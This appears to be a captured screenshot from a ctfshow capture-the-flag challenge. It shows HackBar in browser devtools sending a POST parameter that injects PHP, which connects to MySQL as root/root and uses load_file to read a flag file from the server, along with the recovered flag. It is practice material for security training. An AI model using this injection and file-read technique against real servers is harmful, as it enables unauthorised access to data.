 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{18137518- 6-46b6-9398-7da43d662026} |
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1ec5d590-4a11- -b8fe-24adf155b3b5.challenge.ctf.show:8080/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=
try{
$conn = new PDO('mysql:host=localhost;dbname=ctftraining','root','root');
foreach($conn->query('select load_file("/flag36.txt")') as $row)
{
echo($row[0])."|";
}
$conn = null;
}catch (PDOException $e){
echo $e->getMessage();
exit();
}
exit();